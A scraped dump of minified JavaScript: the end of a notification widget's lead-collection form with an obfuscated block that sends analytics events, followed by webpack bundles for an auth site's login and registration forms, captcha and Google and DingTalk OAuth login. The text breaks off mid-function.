                    
                                            if(!phone){
                            alert("请输入正确的手机号");
                            return false;
                        }
                                                                if(phone && !phoneExp.test(phone)){
                            alert("请输入正确的手机号");
                            return false;
                        }
                                        
                                                                                                                       
            <!---->
            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'collector',
                ...form
            });
           
            alert("提交成功");
            
            AltumCodeManager.remove_notification(main_element);
            
            localStorage.setItem('notification_2255_converted', true);
            
            let thank_you_url = "";
            
            
            if(thank_you_url.trim() != '') {
                setTimeout(() => {
                    window.location.href = thank_you_url;
                }, 350);
            }

            event.preventDefault();
        });

    }
});
    
    function _0x5791(_0x3639db,_0x1e1f48){var _0x579110=_0x1e1f();_0x5791=function(_0x33bb87,_0xefd917){_0x33bb87=_0x33bb87-0x0;var _0x3bc432=_0x579110[_0x33bb87];return _0x3bc432;};return _0x5791(_0x3639db,_0x1e1f48);}function _0x3f3bcc(_0x33e38d,_0x3fda8d,_0x6e073a,_0x2a9566,_0x1e27e4){return _0x5791(_0x3fda8d-0x2dd,_0x33e38d);}(function(_0x336101,_0x4f1b06){var _0x756c1d=_0x336101();function _0x9ff90(_0x2eca1c,_0x334095,_0x3141b2,_0x4f5867,_0x5c2e66){return _0x5791(_0x334095- -0xc0,_0x5c2e66);}function _0x49397d(_0x57c3c6,_0xf251ca,_0x1f64af,_0x42c957,_0x204f56){return _0x5791(_0x204f56-0x4a,_0x1f64af);}function _0x142850(_0x24c4c2,_0x28db3c,_0x1c8b9f,_0x503516,_0x12f890){return _0x5791(_0x503516- -0x2fa,_0x1c8b9f);}function _0x2b04a5(_0x4c4c19,_0x4d78b1,_0x13e413,_0x23196f,_0x55f8a4){return _0x5791(_0x13e413-0x316,_0x23196f);}function _0x4fc537(_0x415399,_0x9baf18,_0x195f4f,_0x2b73b9,_0x838569){return _0x5791(_0x2b73b9- -0x169,_0x415399);}while(!![]){try{var _0x5194e8=parseInt(_0x2b04a5(0x31b,0x317,0x318,0x31a,0x319))/0x1*(-parseInt(_0x142850(-0x2fc,-0x2f7,-0x2f2,-0x2f9,-0x2f4))/0x2)+parseInt(_0x49397d(0x56,0x4f,0x52,0x53,0x56))/0x3+-parseInt(_0x2b04a5(0x31b,0x320,0x320,0x321,0x321))/0x4*(parseInt(_0x4fc537(-0x15b,-0x167,-0x15e,-0x161,-0x15f))/0x5)+parseInt(_0x142850(-0x2f3,-0x2f9,-0x2fa,-0x2fa,-0x300))/0x6*(-parseInt(_0x2b04a5(0x321,0x320,0x31f,0x31a,0x31d))/0x7)+parseInt(_0x4fc537(-0x168,-0x167,-0x15c,-0x162,-0x166))/0x8+-parseInt(_0x9ff90(-0xc0,-0xbd,-0xbd,-0xc4,-0xba))/0x9+parseInt(_0x9ff90(-0xb3,-0xba,-0xb8,-0xbd,-0xb9))/0xa*(parseInt(_0x142850(-0x2fc,-0x2f8,-0x2f1,-0x2f5,-0x2f8))/0xb);if(_0x5194e8===_0x4f1b06){break;}else{_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0x1f396c){_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}})(_0x1e1f,0x8f473);function _0x1e1f(){var _0x38a802=["Xxsoaw4421".split("").reverse().join(""),"barg".split("").reverse().join(""),"\u0031\u0035\u0039\u0032\u0034\u0036\u0039\u0069\u0050\u0074\u0046\u0062\u006a","MUNNen6".split("").reverse().join(""),"nFZQyh2".split("").reverse().join(""),"bNKinu0262101".split("").reverse().join(""),"aOekNA8156961".split("").reverse().join(""),"kcart".split("").reverse().join(""),"TprIHT453992".split("").reverse().join(""),"\u0035\u0038\u0030\u0044\u0069\u0069\u0053\u0070\u0069",'1340448sgvqrl',"lRYqUF5746".split("").reverse().join(""),"wNyEeM993206".split("").reverse().join("")];_0x1e1f=function(){return _0x38a802;};return _0x1e1f();}function _0x4521fa(_0x4e605c,_0x5c4de3,_0xd70f08,_0x358431,_0x25bd9f){return _0x5791(_0x25bd9f- -0x377,_0x358431);}send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x3f3bcc(0x2dd,0x2e1,0x2e3,0x2e4,0x2db)});send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x4521fa(-0x36d,-0x369,-0x365,-0x372,-0x36c)});})();




--- FILE ---
content_type: text/javascript
request_url: https://auth.youcloud.com/static/js/576.001a6c12.js
body_size: 3529
content:
"use strict";(self["webpackChunkvue"]=self["webpackChunkvue"]||[]).push([[576],{88576:(e,t,i)=>{i.d(t,{A:()=>V});var n=function(){var e=this,t=e._self._c;return t("div",{staticClass:"ya-common-form"},[t("form",{on:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.handleSubmit.apply(null,arguments)}}},[t("div",[e._l(e.brandForm,(function(i,n){return t("div",{key:"".concat(e.type,"-").concat(i.key),staticClass:"input-line",class:{password:e.isPasswordKey(i.key)}},[e.handleVisible(i)?t("ymc-".concat(i.component),e._b({ref:"ymc-".concat(i.component,"-").concat(n),refInFor:!0,tag:"component",class:{code:"code"===i.key},attrs:{type:e.isPasswordKey(i.key)?"password":"text",required:i.props.required||i.required,clearable:!0,autofocus:!1,disabled:e.$submitButtonLoading||e.handleDisable(i),validation:"mobile"===i.key?e.mobileValidationRule:e.formKeyValidation(i.key,i.component)},on:{change:function(t){return e.handleValidate("ymc-".concat(i.component,"-").concat(n))}},scopedSlots:e._u(["mobile"===i.key?{key:"prefix",fn:function(){return[t("search-input",{attrs:{value:e.areaCodeList[0].assignCode,data:e.areaCodeList,"is-append-body":!1},on:{change:e.changeAreaCode}})]},proxy:!0}:null,{key:"suffix",fn:function(){return["code"===i.key?t("button",{attrs:{type:"button",disabled:e.$submitButtonLoading||e.counting},on:{click:function(t){return e.handleGetCode(i)}}},[e._v(e._s(e.codeButtonText))]):e._e()]},proxy:!0}],null,!0),model:{value:e.form[i.key],callback:function(t){e.$set(e.form,i.key,"string"===typeof t?t.trim():t)},expression:"form[formItem.key]"}},"component",i.props,!1)):e._e()],1)})),e.showAgree?t("div",{staticClass:"column-line"},[t("ymc-checkbox",{ref:"column-ymc-checkbox-agree",tag:"component",on:{change:function(t){return e.$emit("getAgreeStatus",t)}},model:{value:e.form.agree,callback:function(t){e.$set(e.form,"agree",t)},expression:"form.agree"}},[t("span",{domProps:{innerHTML:e._s(e.confirmAgreementText)}}),e.showAgreeErrorMessage?t("div",{ref:"agree-error",staticClass:"agree-error-message"},[e._v(e._s(e.$t("请先同意协议")))]):e._e()])],1):e._e(),e.$store.state.is_overseas?[["registerIframe"].includes(this.$route.name)?t("div",{staticClass:"verify-container",class:{error:e.showVerifyMessage}},[t("cloudflare-turnstile",{ref:"cloudflare-turnstile",on:{"verify-success":e.handleCloudflareVerifySuccess,"verify-fail":e.handleCloudflareVerifyFail}})],1):e._e()]:[e.enableSlideVerify?t("div",{staticClass:"verify-container",class:{error:e.showVerifyMessage,"is-register":"registerIframe"===e.$route.name}},[t("ya-aliyun-verify",{ref:"aliyun-verify",attrs:{"slide-config":e.slideConfig},on:{"slide-success":e.handleSlideSuccess},scopedSlots:e._u([{key:"error",fn:function(){return[t("span",{directives:[{name:"show",rawName:"v-show",value:e.showVerifyMessage,expression:"showVerifyMessage"}],staticClass:"verify-error"},[e._v(e._s(e.$t("请先完成滑块验证")))])]},proxy:!0}],null,!1,4135471255)})],1):e._e()],t("div",{attrs:{id:"ya-submit-button"}}),t("button",{staticClass:"submit-button",class:{loading:e.$submitButtonLoading},attrs:{type:"button",disabled:e.errorMessage||e.$submitButtonLoading},on:{click:e.handleSubmit}},[e.$submitButtonLoading?t("div",{staticClass:"ya-icon ya-icon-loading"}):e._e(),t("span",[e._v(e._s(e.submitButtonText))])])],2),e.errorMessage?t("span",{staticClass:"account-error center"},[e._v(e._s(e.errorMessage))]):e._e()]),t("dialog-confirm-agree",{attrs:{visible:e.confirmAgreeVisible},on:{"update:visible":function(t){e.confirmAgreeVisible=t},confirm:e.handleAgreeConfirm,"close-dialog":e.handleAgreeDialogClose}})],1)},r=[],o=i(40785),s=i(27177),a=i(51014),u=i.n(a),l=i(95431),c=i(3532),d=i(79707),f=i(15818),h=i(5540),m=i(25043),v=i(64805),y=i(89293),g=i(97005);function p(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function b(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?p(Object(i),!0).forEach((function(t){(0,o.A)(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):p(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}const C={name:"YaCommonForm",components:{YaAliyunVerify:l.A,CloudflareTurnstile:c.A,SearchInput:d.A,DialogConfirmAgree:f.A},props:{type:{type:String,default:function(){return""}},formConfig:{type:Object,default:function(){return{formType:[]}}},submitButtonText:{type:String,default:""},submitButtonLoading:{type:Boolean,default:!1}},data:function(){return{counting:!1,countingTime:60,codeTimer:void 0,errorMessage:"",form:{},formCopy:{},showVerifyMessage:!1,showAgreeErrorMessage:!1,assignCode:"",confirmAgreementText:v.Ys,validateInputPass:!1,aliVerifySlidePass:!1,confirmAgreeVisible:!1,mobileValidationRule:g._o}},computed:{$submitButtonLoading:{get:function(){return this.submitButtonLoading},set:function(e){this.$emit("update:visible",e)}},codeButtonText:function(){return this.counting?"".concat(this.$t("重新获取"),"(").concat(this.countingTime,")"):this.$t("发送验证码")},brandForm:function(){var e;return null===(e=this.formConfig)||void 0===e?void 0:e.form},userInfo:function(){return this.$store.state.userInfo},areaCodeList:function(){var e;return(null===(e=this.$store.state.areaCodeInfo)||void 0===e?void 0:e.length)>0?this.$store.state.areaCodeInfo:[{name:this.$t("中国大陆"),assignCode:"86",icon:"https://static-youcloud.umcdn.cn/caas/CN_a44ae34a7f.png"}]},codeItem:function(){var e,t;return null!==(e=null===(t=this.brandForm)||void 0===t||null===(t=t.filter((function(e){return"code"===e.key})))||void 0===t?void 0:t[0])&&void 0!==e?e:{}},slideConfig:function(){return y.OY[this.$route.name]},enableSlideVerify:function(){return Object.keys(y.OY).includes(this.$route.name)},showAgree:function(){return["registerIframe"].includes(this.$route.name)}},watch:{"form.agree":function(e){this.formCopy.agree=e,e&&(this.showAgreeErrorMessage=!1)},type:function(){this.errorMessage="",this.form=(0,m.cloneDeep)(this.formCopy),this.initPassStatus()},assignCode:function(e){this.mobileValidationRule="86"===e?g.z1:g._o}},beforeDestroy:function(){var e;null===(e=window.yaCaptchaInstance)||void 0===e||e.destroy(),window.clearInterval(this.codeTimer)},created:function(){this.assignCode=this.areaCodeList[0].assignCode},methods:{changeAreaCode:function(e){this.assignCode=e},handleVisible:function(e){var t=this;return!e.related||("code"===e.key?!e.related.every((function(e){var i,n;return(null===(i=t.userInfo)||void 0===i?void 0:i[e])&&"completeIframe"===t.$route.name&&(null===(n=t.userInfo)||void 0===n?void 0:n["".concat(e,"_verified")])})):!e.related.every((function(e){var i,n;return(null===(i=t.userInfo)||void 0===i?void 0:i[e])||(null===(n=t.userInfo)||void 0===n||null===(n=n.extendInfo)||void 0===n?void 0:n[e])})))},handleDisable:function(e){var t,i;return Boolean((null===(t=this.userInfo)||void 0===t?void 0:t[e.key])||(null===(i=this.userInfo)||void 0===i||null===(i=i.extendInfo)||void 0===i?void 0:i[e.key]))},showErrorMessage:function(e,t,i,n){var r=this;this.form.riskData=null,this.brandForm.forEach((function(o,s){(Array.isArray(o.errorCode)&&o.errorCode.includes(e)||"custom"===i)&&o.key===n&&r.$refs["ymc-input-".concat(s)][0]&&r.$refs["ymc-input-".concat(s)][0].showErrorMessage(t)}))},judgePrecondition:function(e){var t=this,i=e.related||[];if(!this.counting){var n=!0;return i.forEach((function(e){var i=t.brandForm.findIndex((function(t){return t.key===e})),r=t.$refs["ymc-input-".concat(i)][0].validateInput();!r&&(n=r)})),n}},handleGetCode:function(e){var t=this;return(0,s.A)(u().mark((function i(){var n,r,o,s,a,l,c,d;return u().wrap((function(i){while(1)switch(i.prev=i.next){case 0:if(!t.counting){i.next=2;break}return i.abrupt("return");case 2:if(s=t.judgePrecondition(e),s){i.next=5;break}return i.abrupt("return");case 5:return a="mobile"===t.type?h.AH:h.iM,l="mobile"===t.type?{mobile:t.form.mobile,assign_code:t.assignCode,riskData:null!==(n=e.riskData)&&void 0!==n?n:void 0,app_id:null===(r=t.$store.state.currentBrand)||void 0===r?void 0:r.app_id,yc_token:t.$store.state.yc_token}:{email:t.form.email,app_id:null===(o=t.$store.state.currentBrand)||void 0===o?void 0:o.app_id,yc_token:t.$store.state.yc_token},i.next=9,t.$gqlRequest(b(b({},a),{},{variables:l}),"getVerifyCode");case 9:c=i.sent,d=(null===c||void 0===c?void 0:c.sendSmsCode)||(null===c||void 0===c?void 0:c.sendEmailCode),d&&(t.counting=!0,t.codeTimer=setInterval((function(){var e,i;(t.countingTime-=1,0===t.countingTime)&&(t.counting=!1,t.countingTime=60,window.clearInterval(t.codeTimer),t.initPassStatus(),null===(e=(i=t.$store.state).captchaCallback)||void 0===e||e.call(i,!0))}),1e3));case 12:case"end":return i.stop()}}),i)})))()},handleValidateInput:function(){var e=this,t=!0;Object.keys(this.$refs).forEach((function(i){if(i.includes("ymc-input")){var n=!e.$refs[i][0]||!e.$refs[i][0].required||e.$refs[i][0].validateInput();if(!t)return;t=n}i.includes("ymc-select")&&e.$refs[i][0]&&e.$refs[i][0].$children.forEach((function(e){var i=!e.validateInput||!e.required||e.validateInput&&e.validateInput();t&&(t=i)}))})),this.validateInputPass=t},handleSubmit:function(){this.handleValidateInput(),this.validateInputPass&&!this.aliVerifySlidePass&&(this.showVerifyMessage=!0);var e=this.validateInputPass&&(!this.enableSlideVerify||this.aliVerifySlidePass);if(e){if(this.showAgree&&!this.form.agree)return void(this.confirmAgreeVisible=!0);this.emitSubmit()}},emitSubmit:function(){var e=this,t=function(){setTimeout((function(){e.$emit("submit",b(b({},e.form),{},{assign_code:e.assignCode,params:b({},e.$route.query)}))}),200)};t()},updateForm:function(e){var t=this,i=function i(n){n.forEach((function(n){if("column"===n.display)return i(n.column);var r=n.key,o=e[r]||e.extendInfo&&e.extendInfo[r];o&&t.$set(t.form,r,o)}))};i(this.brandForm)},handleValidate:function(e){e.includes("ymc-select")&&this.$refs[e][0].$children[0].validateInput(),this.assignCode&&(this.form["assign_code"]=this.assignCode),this.$emit("change",this.form)},initPassStatus:function(){this.showVerifyMessage=!1,this.aliVerifySlidePass=!1},handleSlideSuccess:function(e,t){var i,n;if(this.$store.commit("setCaptchaCallback",t),this.handleValidateInput(),!this.validateInputPass)return this.aliVerifySlidePass=!1,this.showVerifyMessage=!1,void(null===(i=(n=this.$store.state).captchaCallback)||void 0===i||i.call(n,!0));this.form.riskData=e,this.aliVerifySlidePass=!0,this.showVerifyMessage=!1;var r=b(b({},this.form),{},{params:b({},this.$route.query)});this.assignCode&&(r["assign_code"]=this.assignCode),!this.showAgree||this.form.agree?this.$emit("submit",r):this.confirmAgreeVisible=!0},handleCloudflareVerifySuccess:function(e){var t=this;if(null!==e&&void 0!==e&&e.captchaVerifyParam){var i;this.form.riskData=e,this.aliVerifySlidePass=!0;var n=!0;Object.keys(this.$refs).forEach((function(e){var i,r;if(e.includes("ymc-input")){var o,s,a,u=!(null!==(o=t.$refs[e])&&void 0!==o&&o[0])||!(null!==(s=t.$refs[e])&&void 0!==s&&null!==(s=s[0])&&void 0!==s&&s.required)||(null===(a=t.$refs[e])||void 0===a||null===(a=a[0])||void 0===a?void 0:a.value);if(!n)return;n=u}e.includes("ymc-select")&&null!==(i=t.$refs[e])&&void 0!==i&&i[0]&&(null===(r=t.$refs[e])||void 0===r||null===(r=r[0])||void 0===r||null===(r=r.$children)||void 0===r||r.forEach((function(e){var t=!e.validateInput||!e.required||e.validateInput&&e.value;n&&(n=t)})))})),!n||null!==(i=this.$store.state.dialogPermission)&&void 0!==i&&i.code||(this.showAgree&&!this.form.agree?this.confirmAgreeVisible=!0:this.emitSubmit())}else this.form.riskData={},this.aliVerifySlidePass=!1},handleCloudflareVerifyFail:function(){this.form.riskData={},this.aliVerifySlidePass=!1},formKeyValidation:g.pS,isPasswordKey:function(e){return["password"].includes(e)},handleAgreeConfirm:function(){this.$$submitButtonLoading=!0,this.form.agree=!0,this.emitSubmit()},handleAgreeDialogClose:function(){var e,t;null===(e=(t=this.$store.state).captchaCallback)||void 0===e||e.call(t,!0)}}},$=C;var k=i(71272),w=(0,k.A)($,n,r,!1,null,null,null);const V=w.exports}}]);

--- FILE ---
content_type: text/javascript
request_url: https://auth.youcloud.com/static/js/333.009876ea.js
body_size: 3816
content:
"use strict";(self["webpackChunkvue"]=self["webpackChunkvue"]||[]).push([[333],{84289:(t,e,a)=>{a.d(e,{Fs:()=>l,br:()=>s,w:()=>r});var o=a(24660),n=new URLSearchParams(window.location.search),i=n.get("app_id"),r="goodspi"===i?"https://auth.goodsfox.com":"https://auth.youcloud.com",s={openLinkEndpoint:"".concat(r,"/thirdPartyAuth"),openLinkAuthEndpoint:"".concat(location.origin).concat(location.pathname),dingTalkOwnerLoginSuccessTip:(0,o.$t)("授权成功，请联系您的客成进行下一步操作"),wpkSdk:"https://g.alicdn.com/woodpeckerx/jssdk??wpkReporter.js",wpkSdkFilterHost:["127.0.0.1","localhost","192.168."],wpkSdkType:{DingTalk:1,DingTalkStore:2,DingTalkScanCode:21}},l={suite_id:"acc9dbb1-185e-415b-a345-c2fd2654c208",authorizationUri:"https://login.dingtalk.com/oauth2/auth",redirectUri:"".concat(location.origin,"/thirdPartyAuth"),dingTalkParams:{scope:"openid corpid",response_type:"code",prompt:"consent"}}},15818:(t,e,a)=>{a.d(e,{A:()=>u});var o=function(){var t=this,e=t._self._c;return e("transition",{attrs:{name:"fade"}},[e("div",{directives:[{name:"show",rawName:"v-show",value:t.$visible,expression:"$visible"}],staticClass:"ya-confirm-agree-dialog"},[e("div",{staticClass:"ya-confirm-agree-dialog__container"},[e("div",{staticClass:"dialog-header"},[e("span",{staticClass:"dialog-header__title"},[t._v(t._s(t.confirmAgreeConfig.title))]),e("span",{staticClass:"ya-icon ya-icon-close close-icon",on:{click:t.closeDialog}})]),e("div",{staticClass:"dialog-body"},[e("h2",[t._v(t._s(t.confirmAgreeConfig.subtitle))]),e("i18n",{attrs:{gettext:t.confirmAgreeConfig.i18nConfig.gettext,path:t.confirmAgreeConfig.i18nConfig.path,tag:"p"}},t._l(t.confirmAgreeConfig.agreements,(function(a){return e("a",{key:a.slot,attrs:{slot:a.slot,target:a.target,href:a.link},slot:a.slot},[t._v(t._s(a.title))])})),0),e("div",{staticClass:"agree-footer"},[e("button",{staticClass:"agree-button no-agree",on:{click:t.closeDialog}},[t._v(t._s(t.$t("不同意")))]),e("button",{staticClass:"agree-button",on:{click:t.confirm}},[t._v(t._s(t.$t("同意")))])])],1)])])])},n=[],i=a(64805);const r={name:"YaConfirmAgreeDialog",props:{visible:{type:Boolean,required:!1}},data:function(){return{confirmAgreeConfig:i.XS}},computed:{$visible:{get:function(){return this.visible},set:function(t){this.$emit("update:visible",t)}}},methods:{confirm:function(){var t={confirm_agreement:1};this.$emit("confirm",t),this.$visible=!1},closeDialog:function(){this.$visible=!1,this.$emit("close-dialog")}}},s=r;var l=a(71272),c=(0,l.A)(s,o,n,!1,null,null,null);const u=c.exports},96333:(t,e,a)=>{a.d(e,{A:()=>$});var o=function(){var t=this,e=t._self._c;return e("div",{staticClass:"ya-form-box"},[e("div",{staticClass:"ya-form-box-brand-logo"},[t.brandLogo?e("img",{attrs:{src:t.brandLogo,loading:"lazy"}}):t._e()]),e("div",{staticClass:"ya-language-switcher-wrapper"},[e("div",{staticClass:"ya-language-switcher"},[e("ul",{staticClass:"language-option-list"},t._l(t.langList,(function(a){return e("li",{key:a.code,staticClass:"language-item",class:{active:a.code===t.currentLang},on:{click:function(e){return t.changeLanguage(a)}}},[t._v(t._s(a.name))])})),0)])]),t.showTeamInviteInfo&&t.teamInviteInfo?e("div",{staticClass:"ya-form-box-invite-wrapper"},[e("div",{staticClass:"invite-info"},[e("span",{staticClass:"inviter-name"},[t._v(t._s(t.inviterName))]),e("span",{staticClass:"invite-desc"},[t._v(t._s(t.$t("正在邀请您加入企业")))]),e("span",{staticClass:"team-name"},[t._v(t._s(t.teamName))])]),e("div",{staticClass:"invite-tips"},[t._v(t._s(t.inviteTips))])]):t._e(),t.showForm?e("div",{staticClass:"ya-form-box-form-wrapper"},[t.showThirdPartyLogin?e("div",{staticClass:"ya-form-box-form-wrapper__left"},[e("third-login")],1):t._e(),e("div",{staticClass:"ya-form-box-form-wrapper__right",class:{"form-box-border":!t.os.isMobile&&t.hasExtraConfig}},[t._t("head-slot"),t._t("body-slot")],2)]):t._e()])},n=[],i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"ya-third-login"},[e("div",{staticClass:"ya-third-login__wx-scan"},[t.showWechatScan?[e("wechat-scan-code",{ref:"wechat-scan-code",on:{showQrCode:function(e){t.showThirdWays=e}}})]:t._e(),!t.showWechatScan&&t.hasPromotionalCarouselData?[e("promotional-carousel",{attrs:{data:t.$store.state.promotionalCarouselData}})]:t._e()],2),t.showThirdPartyLogin?e("div",{staticClass:"ya-third-login__third-ways"},[e("third-party-login")],1):t._e()])},r=[],s=a(87421),l=function(){var t=this,e=t._self._c;return e("div",{staticClass:"ya-promotional-carousel",on:{mouseenter:t.stopAutoPlay,mouseleave:t.startAutoPlay}},[e("div",{staticClass:"ya-promotional-carousel-wrapper",style:{transform:"translateX(-".concat(100*t.currentIndex,"%)")}},t._l(t.data,(function(t,a){return e("div",{key:a,staticClass:"ya-promotional-carousel-slide"},[e("img",{staticClass:"slide-img",attrs:{src:t.url,loading:"lazy"}})])})),0),t.data.length>1?e("div",{staticClass:"ya-promotional-carousel-dots"},t._l(t.data,(function(a,o){return e("span",{key:o,staticClass:"dot",class:{"dot--active":o===t.currentIndex},on:{click:function(e){return t.switchTo(o)}}})})),0):t._e()])},c=[];const u={name:"PromotionalCarousel",props:{data:{type:Array,required:!0,default:function(){return[]}},autoPlayInterval:{type:Number,default:3e3}},data:function(){return{currentIndex:0,autoPlayTimer:null}},mounted:function(){this.startAutoPlay()},beforeDestroy:function(){this.stopAutoPlay()},methods:{startAutoPlay:function(){var t=this;this.stopAutoPlay(),this.autoPlayTimer=setInterval((function(){t.switchTo((t.currentIndex+1)%t.data.length)}),this.autoPlayInterval)},stopAutoPlay:function(){this.autoPlayTimer&&(clearInterval(this.autoPlayTimer),this.autoPlayTimer=null)},switchTo:function(t){this.currentIndex=t,this.startAutoPlay()}}},d=u;var g=a(71272),h=(0,g.A)(d,l,c,!1,null,null,null);const p=h.exports;var f=a(23671);const m={name:"YaThirdLogin",components:{WechatScanCode:s.A,PromotionalCarousel:p,ThirdPartyLogin:f.A},data:function(){return{showThirdWays:!1}},computed:{showWechatScan:function(){var t;return null===(t=this.$store.state.wechatConfig)||void 0===t?void 0:t.wechat_scan},hasPromotionalCarouselData:function(){var t;return(null===(t=this.$store.state)||void 0===t||null===(t=t.promotionalCarouselData)||void 0===t?void 0:t.length)>0},showThirdPartyLogin:function(){return this.showWechatScan&&this.showThirdWays||this.hasPromotionalCarouselData}}},v=m;var y=(0,g.A)(v,i,r,!1,null,null,null);const _=y.exports;var C=a(91817),b=a(82719),w=a(24660),k=a(73182);const P={name:"YaFormBox",components:{ThirdLogin:_},props:{showTeamInviteInfo:{type:Boolean,default:!1},showForm:{type:Boolean,default:!0}},data:function(){return{currentLang:w.currentLang,langList:C.langList,os:b.os}},computed:{brandLogo:function(){var t,e,a,o=(null===(t=this.$store.state.currentBrand)||void 0===t?void 0:t.app_id)||this.$store.state.defaultBrand,n=k.brands.filter((function(t){return t.app_id===o}))[0],i=getComputedStyle(document.documentElement).getPropertyValue("--bg-theme");return"dark"===i?null===n||void 0===n||null===(e=n.asset)||void 0===e?void 0:e.logo_default_light.url:null===n||void 0===n||null===(a=n.asset)||void 0===a?void 0:a.logo_default_dark.url},teamInviteInfo:function(){return this.$store.state.teamInviteInfo},inviterName:function(){var t;return(null===(t=this.teamInviteInfo)||void 0===t||null===(t=t.member)||void 0===t?void 0:t.name)||""},teamName:function(){var t;return(null===(t=this.teamInviteInfo)||void 0===t||null===(t=t.team)||void 0===t?void 0:t.name)||""},inviteTips:function(){return"complete"===this.$route.name?this.$t("补全信息即可快速加入企业"):this.$t("完成登录/注册即可快速加入企业")},hasExtraConfig:function(){var t,e;return["login","register"].includes(this.$route.name)&&((null===(t=this.$store.state.wechatConfig)||void 0===t?void 0:t.wechat_scan)||(null===(e=this.$store.state)||void 0===e||null===(e=e.promotionalCarouselData)||void 0===e?void 0:e.length)>0)},showThirdPartyLogin:function(){return["login","register"].includes(this.$route.name)&&!b.os.isMobile&&this.hasExtraConfig}},methods:{changeLanguage:function(t){this.currentLang=t.code,(0,w.setLanguage)(t.code)}}},A=P;var T=(0,g.A)(A,o,n,!1,null,null,null);const $=T.exports},23671:(t,e,a)=>{a.d(e,{A:()=>O});var o=function(){var t=this,e=t._self._c;return t.thirdPartyMethods.length?e("div",{staticClass:"ya-third-party-login"},[e("div",{staticClass:"ya-third-party-login-title"},[e("span",[t._v(t._s(t.$t("第三方登录")))])]),e("div",{staticClass:"ya-third-party-login-tab"},t._l(t.thirdPartyMethods,(function(a){return e("div",{key:a.type,staticClass:"ya-third-party-login-tab__item"},[e(t.components[a.type],{ref:"".concat(a.type,"-component"),refInFor:!0,tag:"component",attrs:{data:a,"agree-status":t.agreeStatus},on:{"handle-agreement":t.handleAgreement}})],1)})),0),e("dialog-confirm-agree",{attrs:{visible:t.confirmAgreeVisible},on:{"update:visible":function(e){t.confirmAgreeVisible=e},confirm:t.handleConfirm}})],1):t._e()},n=[],i=a(27177),r=a(51014),s=a.n(r),l=function(){var t=this,e=t._self._c;return e("div",{staticClass:"ya-google-way"},[e("el-tooltip",{attrs:{effect:"light",content:t.data.tooltip,"popper-options":{removeOnDestroy:!0},placement:"top"}},[e("img",{staticClass:"gray",attrs:{src:t.data.icon,loading:"lazy"},on:{click:t.handleSelect}})])],1)},c=[],u=a(24660);const d={clientId:"713729980413-c9m5o7r8glc8fs3qm0274hn3f5i50o7k.apps.googleusercontent.com",authorizationUri:"https://accounts.google.com/o/oauth2/v2/auth",redirectUri:"".concat(window.origin,"/google-oauth-redirect"),googleParams:{scope:"profile email",response_type:"code",prompt:"select_account"},errorMessage:(0,u.$t)("谷歌sdk加载失败，请检查网络并重试")};var g=a(74652);const h={name:"YaGoogle",props:{data:{type:Object,default:function(){return{}}},agreeStatus:{type:Boolean,required:!1}},data:function(){return{currentType:""}},methods:{handleSelect:function(){var t,e=this;null!==(t=window.google)&&void 0!==t&&null!==(t=t.accounts)&&void 0!==t&&t.id?this.agreeStatus?this.loginByGoogle():this.$emit("handle-agreement",{callback:function(){e.loginByGoogle()}}):this.$message({customClass:"google-message-tip",iconClass:"ya-icon ya-icon-tip",message:d.errorMessage})},loginByGoogle:function(){var t=d.clientId,e=d.redirectUri,a=d.authorizationUri,o=d.googleParams,n=g.stringify(o),i=btoa(JSON.stringify(this.$route.query)),r="client_id=".concat(t,"&redirect_uri=").concat(e,"&").concat(n,"&state=").concat(i);location.href="".concat(a,"?").concat(r)}}},p=h;var f=a(71272),m=(0,f.A)(p,l,c,!1,null,null,null);const v=m.exports;var y=function(){var t=this,e=t._self._c;return e("div",{staticClass:"ya-ding-talk-way"},[e("el-tooltip",{attrs:{effect:"light",content:t.data.tooltip,"popper-options":{removeOnDestroy:!0},placement:"top"}},[e("img",{staticClass:"gray",attrs:{src:t.data.icon,loading:"lazy"},on:{click:t.handleSelect}})])],1)},_=[],C=a(40785),b=a(73686),w=a(84289);function k(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),a.push.apply(a,o)}return a}function P(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?k(Object(a),!0).forEach((function(e){(0,C.A)(t,e,a[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):k(Object(a)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))}))}return t}const A={name:"YaDingTalk",props:{data:{type:Object,default:function(){return{}}},agreeStatus:{type:Boolean,required:!1}},data:function(){return{clientId:""}},methods:{handleSelect:function(){var t=this;this.agreeStatus?this.handleLogin():this.$emit("handle-agreement",{callback:function(){t.handleLogin()}})},handleLogin:function(){var t=this;return(0,i.A)(s().mark((function e(){var a,o;return s().wrap((function(e){while(1)switch(e.prev=e.next){case 0:return e.next=2,t.$gqlRequest(P(P({},b.fc),{},{variables:{suite_id:w.Fs.suite_id}}));case 2:a=e.sent,null!==a&&void 0!==a&&a.imSuiteInfo&&(t.clientId=null===(o=a.imSuiteInfo)||void 0===o||null===(o=o.suite_config)||void 0===o?void 0:o.suite_key,t.loginByDingTalk());case 4:case"end":return e.stop()}}),e)})))()},loginByDingTalk:function(){var 